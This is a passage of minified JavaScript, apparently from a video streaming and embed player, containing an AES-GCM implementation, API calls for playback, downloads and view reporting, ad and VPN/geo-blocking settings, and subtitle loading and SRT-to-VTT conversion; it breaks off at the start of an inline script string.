k=j>>>8*v&255;for(let K=8/a-1;K>=0;K--){const w=k>>>a*K&p,{s0:O,s1:q,s2:P,s3:C}=i[M*d+w];u^=O,s^=q,f^=P,b^=C,M+=1}}this.s0=u,this.s1=s,this.s2=f,this.s3=b}update(r){Kr(this),r=nr(r),xe(r);const t=Ue(r),n=Math.floor(r.length/Ie),o=r.length%Ie;for(let a=0;a<n;a++)this._updateBlock(t[a*4+0],t[a*4+1],t[a*4+2],t[a*4+3]);return o&&(ft.set(r.subarray(n*Ie)),this._updateBlock(Se[0],Se[1],Se[2],Se[3]),Le(Se)),this}destroy(){const{t:r}=this;for(const t of r)t.s0=0,t.s1=0,t.s2=0,t.s3=0}digestInto(r){Kr(this),hn(r,this),this.finished=!0;const{s0:t,s1:n,s2:o,s3:a}=this,i=Ue(r);return i[0]=t,i[1]=n,i[2]=o,i[3]=a,r}digest(){const r=new Uint8Array(Ie);return this.digestInto(r),this.destroy(),r}}class Fo extends pn{constructor(r,t){r=nr(r),xe(r);const n=Bo(or(r));super(n,t),Le(n)}update(r){r=nr(r),Kr(this);const t=Ue(r),n=r.length%Ie,o=Math.floor(r.length/Ie);for(let a=0;a<o;a++)this._updateBlock(ve(t[a*4+3]),ve(t[a*4+2]),ve(t[a*4+1]),ve(t[a*4+0]));return n&&(ft.set(r.subarray(o*Ie)),this._updateBlock(ve(Se[3]),ve(Se[2]),ve(Se[1]),ve(Se[0])),Le(Se)),this}digestInto(r){Kr(this),hn(r,this),this.finished=!0;const{s0:t,s1:n,s2:o,s3:a}=this,i=Ue(r);return i[0]=t,i[1]=n,i[2]=o,i[3]=a,r.reverse()}}function Mn(e){const r=(n,o)=>e(o,n.length).update(nr(n)).digest(),t=e(new Uint8Array(16),0);return r.outputLen=t.outputLen,r.blockLen=t.blockLen,r.create=(n,o)=>e(n,o),r}const It=Mn((e,r)=>new pn(e,r));Mn((e,r)=>new Fo(e,r));const _r=16,Vo=4,mr=new Uint8Array(_r),Ao=283;function lt(e){return e<<1^Ao&-(e>>7)}function Ot(e,r){let t=0;for(;r>0;r>>=1)t^=e&-(r&1),e=lt(e);return t}const No=(()=>{const e=new Uint8Array(256);for(let t=0,n=1;t<256;t++,n^=lt(n))e[t]=n;const r=new Uint8Array(256);r[0]=99;for(let t=0;t<255;t++){let n=e[255-t];n|=n<<8,r[e[t]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Le(e),r})(),Go=e=>e<<24|e>>>8,Lr=e=>e<<8|e>>>24;function Ro(e,r){if(e.length!==256)throw new Error("Wrong sbox length");const t=new Uint32Array(256).map((s,f)=>r(e[f])),n=t.map(Lr),o=n.map(Lr),a=o.map(Lr),i=new Uint32Array(256*256),d=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let s=0;s<256;s++)for(let f=0;f<256;f++){const b=s*256+f;i[b]=t[s]^n[f],d[b]=o[s]^a[f],u[b]=e[s]<<8|e[f]}return{sbox:e,sbox2:u,T0:t,T1:n,T2:o,T3:a,T01:i,T23:d}}const mn=Ro(No,e=>Ot(e,3)<<24|e<<16|e<<8|Ot(e,2)),Qo=(()=>{const e=new Uint8Array(16);for(let r=0,t=1;r<16;r++,t=lt(t))e[r]=t;return e})();function Do(e){xe(e);const r=e.length;if(![16,24,32].includes(r))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+r);const{sbox2:t}=mn,n=[];gr(e)||n.push(e=or(e));const o=Ue(e),a=o.length,i=u=>rr(t,u,u,u,u),d=new Uint32Array(r+28);d.set(o);for(let u=a;u<d.length;u++){let s=d[u-1];u%a===0?s=i(Go(s))^Qo[u/a-1]:a>6&&u%a===4&&(s=i(s)),d[u]=d[u-a]^s}return Le(...n),d}function jr(e,r,t,n,o,a){return e[t<<8&65280|n>>>8&255]^r[o>>>8&65280|a>>>24&255]}function rr(e,r,t,n,o){return e[r&255|t&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Ut(e,r,t,n,o){const{sbox2:a,T01:i,T23:d}=mn;let u=0;r^=e[u++],t^=e[u++],n^=e[u++],o^=e[u++];const s=e.length/4-2;for(let j=0;j<s;j++){const v=e[u++]^jr(i,d,r,t,n,o),k=e[u++]^jr(i,d,t,n,o,r),K=e[u++]^jr(i,d,n,o,r,t),w=e[u++]^jr(i,d,o,r,t,n);r=v,t=k,n=K,o=w}const f=e[u++]^rr(a,r,t,n,o),b=e[u++]^rr(a,t,n,o,r),p=e[u++]^rr(a,n,o,r,t),M=e[u++]^rr(a,o,r,t,n);return{s0:f,s1:b,s2:p,s3:M}}function kr(e,r,t,n,o){xe(t,_r),xe(n),o=Uo(n.length,o);const a=t,i=Ue(a),d=Xr(a),u=Ue(n),s=Ue(o),f=r?0:12,b=n.length;let p=d.getUint32(f,r),{s0:M,s1:j,s2:v,s3:k}=Ut(e,i[0],i[1],i[2],i[3]);for(let w=0;w+4<=u.length;w+=4)s[w+0]=u[w+0]^M,s[w+1]=u[w+1]^j,s[w+2]=u[w+2]^v,s[w+3]=u[w+3]^k,p=p+1>>>0,d.setUint32(f,p,r),{s0:M,s1:j,s2:v,s3:k}=Ut(e,i[0],i[1],i[2],i[3]);const K=_r*Math.floor(u.length/Vo);if(K<b){const w=new Uint32Array([M,j,v,k]),O=Po(w);for(let q=K,P=0;q<b;q++,P++)o[q]=n[q]^O[P];Le(w)}return o}function Wo(e,r,t,n,o){const a=o?o.length:0,i=e.create(t,n.length+a);o&&i.update(o);const d=Lo(8*n.length,8*a,r);i.update(n),i.update(d);const u=i.digest();return Le(d),u}const jn=Oo({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(r,t,n){if(t.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function a(d,u,s){const f=Wo(It,!1,d,s,n);for(let b=0;b<u.length;b++)f[b]^=u[b];return f}function i(){const d=Do(r),u=mr.slice(),s=mr.slice();if(kr(d,!1,s,s,u),t.length===12)s.set(t);else{const b=mr.slice(),p=Xr(b);Yr(p,8,BigInt(t.length*8),!1);const M=It.create(u).update(t).update(b);M.digestInto(s),M.destroy()}const f=kr(d,!1,s,mr);return{xk:d,authKey:u,counter:s,tagMask:f}}return{encrypt(d){const{xk:u,authKey:s,counter:f,tagMask:b}=i(),p=new Uint8Array(d.length+o),M=[u,s,f,b];gr(d)||M.push(d=or(d)),kr(u,!1,f,d,p.subarray(0,d.length));const j=a(s,b,p.subarray(0,p.length-o));return M.push(j),p.set(j,d.length),Le(...M),p},decrypt(d){const{xk:u,authKey:s,counter:f,tagMask:b}=i(),p=[u,s,b,f];gr(d)||p.push(d=or(d));const M=d.subarray(0,-o),j=d.subarray(-o),v=a(s,b,M);if(p.push(v),!Io(v,j))throw new Error("aes/gcm: invalid ghash tag");const k=kr(u,!1,f,M);return Le(...p),k}}}),Lt=3600,Be=(e,r)=>{const t=nt(),n=new URL("/api/videos/",t);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),r&&(n.pathname+=r.replace(/^\//,""))),n},Zo=e=>{const r=nt();return new URL("/api/videos/stream/".concat(e),r).toString()},kn=(e,r)=>{const t=nt(),n=new URL("/api/videos/",t),o=r?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},ir=e=>{const r=e.replace(/-/g,"+").replace(/_/g,"/"),t=r.length%4===0?0:4-r.length%4,n=r+"=".repeat(t);let o;if(typeof atob=="function")o=atob(n);else{const i=globalThis.Buffer;if(i&&typeof i.from=="function")o=i.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const a=new Uint8Array(o.length);for(let i=0;i<o.length;i+=1)a[i]=o.charCodeAt(i);return a},xn=e=>{const r=e.map(ir),t=r.reduce((a,i)=>a+i.length,0),n=new Uint8Array(t);let o=0;for(const a of r)n.set(a,o),o+=a.length;return n},xr=e=>{if(typeof e>"u")return"";let r="";for(let n=0;n<e.length;n+=1)r+=String.fromCharCode(e[n]);let t;if(typeof btoa=="function")t=btoa(r);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");t=n.from(e).toString("base64")}return t.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Jt=e=>{const r=xn(e.key_parts),t=ir(e.iv),n=ir(e.payload),a=jn(r,t).decrypt(n);if(!a||a.length===0)throw new Error("Failed to decrypt payload with software fallback");const d=new TextDecoder().decode(a);return JSON.parse(d)},Yo=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const r=globalThis.crypto||globalThis.msCrypto;if(!r||!r.subtle)return Jt(e);const t=xn(e.key_parts),n=ir(e.iv),o=ir(e.payload);try{const a=t.slice().buffer,i=n.slice().buffer,d=o.slice().buffer,u=await r.subtle.importKey("raw",a,"AES-GCM",!1,["decrypt"]),s=await r.subtle.decrypt({name:"AES-GCM",iv:i},u,d),b=new TextDecoder().decode(s);return JSON.parse(b)}catch(a){return console.warn("Falling back to software decryption for encrypted payload",a),Jt(e)}},_o=()=>globalThis.crypto||globalThis.msCrypto,qn=(e,r)=>{if(r&&typeof r.getRandomValues=="function"){r.getRandomValues(e);return}for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256)},$o=e=>{const r=new TextEncoder,t=[e.token];return e.viewer_id&&t.push(e.viewer_id),e.device_id&&t.push(e.device_id),r.encode(t.join("|"))},ei=async(e,r,t)=>{const n=new Uint8Array(12);qn(n,t);const o=e.slice().buffer,a=await t.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),i=await t.subtle.encrypt({name:"AES-GCM",iv:n},a,r);return{iv:n,payload:new Uint8Array(i)}},ri=(e,r)=>{const t=new Uint8Array(12);qn(t);const o=jn(e,t).encrypt(r);return{iv:t,payload:o}},ti=async(e,r)=>{const t=$o(e),n=new Uint8Array(Bn(t)),a=new TextEncoder().encode(JSON.stringify(r)),i=_o();if(i&&i.subtle)try{const u=await ei(n,a,i);return{algorithm:"AES-GCM",iv:xr(u.iv),payload:xr(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const d=ri(n,a);return{algorithm:"AES-GCM",iv:xr(d.iv),payload:xr(d.payload)}},ni=async e=>{const{fingerprint:r,premium:t,...n}=e,o={...n};if(t&&(o.prem=1),!r||!r.token)return r?{...o,fingerprint:r}:o;try{const a=await ti(r,o);return{fingerprint:r,encrypted:a}}catch(a){throw console.error("Failed to encrypt view payload for fingerprinted request",a),a}},oi=async(e,r)=>{if(e.sources=[],e.tracks=[],!!r)try{const t=await Yo(r);Array.isArray(t.sources)&&(e.sources=t.sources.map(ii)),Array.isArray(t.tracks)&&(e.tracks=t.tracks.map(wn)),t.poster_url&&e.posterUrl===void 0&&(e.posterUrl=t.poster_url)}catch(t){console.error("Failed to decrypt playback configuration",t),e.sources=[],e.tracks=[]}},ii=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),wn=e=>{var r,t,n;return{language:e.language,title:e.title,url:e.url,kind:(r=e.kind)!=null?r:void 0,default:(t=e.default)!=null?t:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Ht=e=>{var a,i,d,u;if(!e)return;const r=Number(e.progress),t=Number.isFinite(r)?Math.min(Math.max(r,0),100):0,n={stage:(a=e.stage)!=null?a:"",state:(i=e.state)!=null?i:"",message:(d=e.message)!=null?d:"",progress:t,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const s=Math.trunc(o);s>0&&(n.queuePosition=s)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},ai=e=>{var n,o;if(!e)return;const r=Ht((n=e.encoding)!=null?n:null),t=Ht((o=e.transfer)!=null?o:null);if(!(!e.locked&&!r&&!t))return{locked:!!e.locked,encoding:r,transfer:t}},Jr=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const r=e.trim();if(!r)return null;const t=Number(r);if(Number.isFinite(t))return Math.trunc(t)}return null},ui=e=>{if(!e||typeof e!="object")return;const r=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!r)return;const t=Jr(e.pop_slots);if(t===null||t<=0)return;const n=Math.min(Math.max(t,1),5),o=Jr(e.delay_seconds),a=typeof o=="number"&&o>=0?o:0;let i=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";i!=="per_minutes"&&i!=="per_session"&&i!=="per_page"&&(i="per_session");const d=Jr(e.capping_minutes),u=typeof d=="number"&&d>0?d:void 0,s={directLink:r,popSlots:n,delaySeconds:a,capping:i};return i==="per_minutes"&&typeof u=="number"&&(s.cappingMinutes=u),s},ci=e=>{if(!e)return null;const r=Number(e.from_seconds),t=Number(e.to_seconds);if(!Number.isFinite(r)||!Number.isFinite(t))return null;const n=Math.min(Lt,Math.max(0,Math.floor(r))),o=Math.min(Lt,Math.max(0,Math.floor(t)));if(o<=n)return null;const a=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:a}},Bt=e=>{if(typeof e!="string")return"0";const r=e.match(/(\d+)/);return r?r[1]:"0"},di=e=>{var r,t,n,o,a;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:ai((r=e.processing)!=null?r:null),subtitle:li((t=e.subtitle)!=null?t:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:bi((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Bt(e.ads_mode),adsModeDownload:Bt(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:ui((o=e.custom_ads)!=null?o:null),vast:hi((a=e.vast)!=null?a:null),shareButton:!!e.share_button,playerThemeColor:si(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},si=e=>{var a;if(typeof e!="string")return"";const r=e.trim();if(!r)return"";const t=r.startsWith("#")?r:"#".concat(r),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(t)){const[,i]=(a=t.match(n))!=null?a:[];return i?"#".concat(i[0]).concat(i[0]).concat(i[1]).concat(i[1]).concat(i[2]).concat(i[2]).toLowerCase():""}return o.test(t)?t.toLowerCase():""},fi=e=>{if(typeof e!="string")return;const r=e.trim().toLowerCase();if(r==="zero-based"||r==="zerobased"||r==="zero_based"||r==="zero based")return"zero-based";if(r==="absolute")return"absolute";if(r==="auto")return"auto"},li=e=>{var o;const r=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,t=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=fi((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:r,language:t||void 0,externalMode:n}},bi=e=>{if(!e)return null;const r=typeof e.image_url=="string"?e.image_url.trim():"";if(!r)return null;const t=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:r,linkUrl:t||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},hi=e=>{if(!e||typeof e.tag!="string")return null;const r=e.tag.trim();if(!r)return null;const t=e.skip_after_seconds;let n;if(typeof t=="number")n=t;else if(typeof t=="string"){const a=Number.parseInt(t,10);Number.isFinite(a)&&(n=a)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:r,skipAfterSeconds:o}},pi=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Mi=e=>{var r,t;return{sources:[],tracks:[],playback:(r=e.playback)!=null?r:void 0,skipIntro:ci((t=e.skip_intro)!=null?t:null)}},mi=e=>({options:Array.isArray(e.options)?e.options.map(r=>({quality:r.quality,label:r.label,sizeBytes:r.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(wn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),We=async(e,r)=>{const t=await e.json().catch(()=>({})),n=typeof t.error=="string"?t.error:r,o=new Error(n);return o.status=e.status,o},ur=(e,r)=>e==="embed"?"embed/".concat(r):r,Tr=(e,r)=>{var n,o,a;const t={};if(e==="embed"){const i=(n=r==null?void 0:r.embedParentHost)==null?void 0:n.trim();i&&(t["X-Embed-Origin"]=i);const d=(o=r==null?void 0:r.embedParentReferrer)==null?void 0:o.trim();d&&(t["X-Embed-Referer"]=d);const u=(a=r==null?void 0:r.embedParentFrame)==null?void 0:a.trim();u&&(t["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(t).length>0?t:void 0}},Re=async(e,r="watch",t)=>{const n=Be(e,ur(r,"settings")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await We(o,"Unable to load video settings");const a=await o.json();return di(a)},bt=async(e,r="watch",t)=>{const n=Be(e,ur(r,"details")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await We(o,"Unable to load video information");const a=await o.json();return pi(a)},Sr=async(e,r="watch",t)=>{var d;const n=Be(e,ur(r,"playback")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await We(o,"Unable to load playback configuration");const a=await o.json(),i=Mi(a);return await oi(i,(d=a.playback)!=null?d:null),i},Ct=async e=>{const r=Be(e,"downloads").toString(),t=await fetch(r,{credentials:"include"});if(!t.ok)throw await We(t,"Unable to load download options");const n=await t.json();return mi(n)},ji=async(e,r)=>{const t=Be(e,"downloads/authorize").toString(),n=await fetch(t,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:r.quality,countdown_token:r.countdownToken})});if(!n.ok)throw await We(n,"Unable to authorize download");return await n.json()},ki=async(e,r)=>{var o;const t=Be(e,"downloads/countdown").toString(),n=await fetch(t,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(o=r==null?void 0:r.recaptchaToken)!=null?o:""})});if(!n.ok)throw await We(n,"Unable to start download countdown");return await n.json()},Qe=async(e,r,t="watch",n)=>{const o=Be(e,ur(t,"view")).toString(),a=Tr(t,n),i={"Content-Type":"application/json",...a.headers},d=await ni(r);await fetch(o,{...a,method:"POST",headers:i,body:JSON.stringify(d)})},yn=async(e,r,t="watch")=>{const n=Be(e,ur(t,"heartbeat")).toString();await fetch(n,{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)})},_e={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Hr=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,xi=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Br=e=>{const r=_e[e];if(r)return r;if(e.length===2&&_e[e])return _e[e];if(e.length>=3){const t=e.slice(0,3);if(_e[t])return _e[t]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},qi=e=>{if(typeof e!="string")return;const r=xi(e);if(!r)return;if(Hr.test(r))return r;const t=Br(r);if(t)return t;const n=r.split("-");for(const o of n){if(Hr.test(o))return o;const a=Br(o);if(a)return a}if(r.length>=2){const o=r.slice(0,2);if(Hr.test(o))return o;const a=Br(o);if(a)return a}},vn=(...e)=>{for(const r of e){const t=qi(r);if(t)return t}return"und"},wi=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],yi=e=>{if(!e)return null;const r=e.split(";");for(let t=1;t<r.length;t+=1){const n=r[t],[o,a]=n.split("=");if(!(typeof o!="string"||typeof a!="string")&&o.trim().toLowerCase()==="charset")return a.trim().toLowerCase()||null}if(r.length===1&&r[0].includes("charset=")){const[t,n]=r[0].split("=");if(typeof t=="string"&&typeof n=="string"&&t.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},vi=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,Ei=e=>{if(!e)return 0;let r=0;for(let t=0;t<e.length;t+=1){const n=e.charCodeAt(t);(n===65533||n===0)&&(r+=1)}return r},zi=(e,r)=>{if(typeof TextDecoder>"u"){let i="";for(let d=0;d<e.length;d+=1)i+=String.fromCharCode(e[d]);return i}const t=new Set;r&&t.add(r);const n=vi(e);n&&t.add(n),wi.forEach(i=>t.add(i));let o="",a=Number.POSITIVE_INFINITY;for(const i of t)try{const u=new TextDecoder(i,{fatal:!1}).decode(e),s=Ei(u);if(s<a&&(a=s,o=u),s===0)return u}catch(d){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(i){let d="";for(let u=0;u<e.length;u+=1)d+=String.fromCharCode(e[u]);return d}},Ki=async e=>{const r=await e.arrayBuffer();if(!r.byteLength)return"";const t=new Uint8Array(r),n=yi(e.headers.get("content-type"));return zi(t,n)},gi=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Ft=e=>{const r=e.trim();if(!r)return null;const n=r.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),a=o[0],i=Number.parseFloat(a);if(!Number.isFinite(i))return null;let d=i,u=60;for(let s=1;s<o.length;s+=1){const f=Number.parseInt(o[s],10);if(!Number.isFinite(f))return null;d+=f*u,u*=60}return d},Vt=e=>{const r=Math.max(0,Math.round(e*1e3)),t=Math.floor(r/1e3),n=r%1e3,o=Math.floor(t/3600),a=Math.floor(t%3600/60),i=t%60,d=o.toString().padStart(2,"0"),u=a.toString().padStart(2,"0"),s=i.toString().padStart(2,"0"),f=n.toString().padStart(3,"0");return"".concat(d,":").concat(u,":").concat(s,".").concat(f)},Si=e=>{const r=gi(e);if(!r.trim())throw new Error("Empty subtitle content");const t=r.split(/\n\s*\n/),n=[];if(t.forEach(o=>{const a=o.trim();if(!a)return;const i=a.split("\n");if(i.length<2)return;let d=0;if(/^\d+$/.test(i[0].trim())&&(d+=1),d>=i.length)return;const u=i[d],s=u.indexOf("-->");if(s===-1)return;const f=u.slice(0,s).trim(),b=u.slice(s+3).trim(),p=Ft(f),M=Ft(b);if(!Number.isFinite(p)||!Number.isFinite(M)||p===null||M===null||M<=p)return;const j=i.slice(d+1);if(!j.some(w=>w.trim().length>0))return;const k=j.join("\n"),K="".concat(Vt(p)," --> ").concat(Vt(M),"\n").concat(k);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Pi=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Xi=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const r=e.trim().toLowerCase();return r==="true"||r==="1"||r==="yes"}return!1},Ti=e=>{var r;return vn((r=e.language)!=null?r:e.lang,e.label,e.title)},En=(e,r)=>{const t=e.trim();if(!t)return"";if(!r)return t;try{return new URL(t,r).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:t,baseUrl:r,error:n}),t}},Ii=(e,r,t)=>{var f,b,p;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,a=typeof o=="string"?En(o,t):"";if(!a)return null;const i=((b=(f=n.label)!=null?f:n.title)!=null?b:a).toString().trim(),d=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Xi((p=n.default)!=null?p:n.isDefault),s=Ti(n)||"track-".concat(r+1);return{url:a,title:i.length>0?i:"Subtitle ".concat(r+1),language:s,kind:d,default:u,mimeType:"text/vtt"}},Oi=/^c(\d+)_file$/i,Ui=/^c(\d+)_(?:label|lang|language)$/i,Li=e=>{if(!e)return[];const r=new URLSearchParams(e),t=new Map;return r.forEach((n,o)=>{var u,s;const a=typeof n=="string"?n.trim():"";if(!a)return;const i=o.match(Oi);if(i){const f=Number.parseInt(i[1],10);if(!Number.isFinite(f))return;const b=(u=t.get(f))!=null?u:{index:f};b.file=a,t.set(f,b);return}const d=o.match(Ui);if(d){const f=Number.parseInt(d[1],10);if(!Number.isFinite(f))return;const b=(s=t.get(f))!=null?s:{index:f};b.label=a,t.set(f,b)}}),Array.from(t.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},At=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Cr=e=>{e.forEach(r=>{try{URL.revokeObjectURL(r)}catch(t){console.warn("Failed to revoke subtitle object URL",{url:r,error:t})}})},Ji=e=>{if(!e)return null;const t=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!t||t[1].length===0)return null;const n=t[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},zn=e=>{const[r,t]=l.useState([]),[n,o]=l.useState(!1),[a,i]=l.useState(!1),d=l.useRef(0),u=l.useRef([]);return l.useEffect(()=>{const s=new AbortController;let f=!1;const b=Ji(e),p=Li(e),M=!!(b||p.length>0);if(i(M),!M)return t([]),o(!1),u.current.length>0&&(Cr(u.current),u.current=[]),()=>{s.abort()};const j=d.current+1;d.current=j,o(!0);const v=[];let k=!1;const K=async()=>{if(!b)return[];const q=await fetch(b,{signal:s.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const P=await q.json();if(!Array.isArray(P))throw new Error("Subtitle descriptor must be an array");const C=q.url||b;return P.map((X,G)=>Ii(X,G,C)).filter(X=>!!X)},w=async()=>{var C,X;if(!p.length)return[];const q=[],P=typeof window<"u"&&window.location?window.location.href:void 0;for(const G of p){const $=En(G.file,P);if(!$)continue;const W=Pi($);let g=$;if(W==="srt")try{const F=await fetch($,{signal:s.signal,credentials:"omit",mode:"cors"});if(!F.ok)throw new Error("Unexpected status ".concat(F.status));const Z=await Ki(F),Y=Si(Z),be=new Blob([Y],{type:"text/vtt"});g=URL.createObjectURL(be),v.push(g)}catch(F){if(At(F))throw F;console.warn("Unable to convert SRT subtitles to VTT",{source:$,error:F});continue}const E=(X=(C=G.label)==null?void 0:C.trim())!=null?X:"",R=E.length>0?E:"Subtitle ".concat(G.index),ie=vn(void 0,E||R,R)||"track-".concat(G.index);q.push({url:g,title:R,language:ie,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(b){const P=await K();q.push(...P)}if(p.length>0){const P=await w();q.push(...P)}!f&&d.current===j&&(u.current=v,k=!0,t(q))}catch(P){if(At(P))return;console.error("Unable to load external subtitles",P),!f&&d.current===j&&(u.current=v,k=!0,t(q))}finally{!f&&d.current===j&&o(!1)}})(),()=>{f=!0,s.abort(),k?u.current.length>0&&(Cr(u.current),u.current=[]):v.length>0&&Cr(v)}},[e]),{tracks:r,loading:n,hasRequest:a}},Hi=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],ht=e=>{if(!e)return null;const r=Hi.find(({pattern:t})=>t.test(e));return r?{reason:r.reason,message:e}:null},pt='<script data-cfasync="false" type="text/javascript">(()=>{var 